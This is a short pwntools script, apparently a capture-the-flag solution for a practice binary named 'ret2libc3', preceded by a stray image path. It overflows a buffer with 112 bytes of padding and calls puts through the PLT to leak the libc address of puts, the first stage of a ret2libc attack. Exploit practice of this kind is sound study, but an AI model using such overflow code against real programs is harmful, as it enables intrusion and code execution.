 #!/usr/bin/env python
from pwn import *
context.log_level = 'debug'
proc = './ret2libc3'
elf = ELF(proc)
p = process(proc)
p.sendlineafter('!?', 'a'*112 + p32(elf.plt['puts']) + 'aaaa' + p32(elf.got['puts']))
p.interactive()
~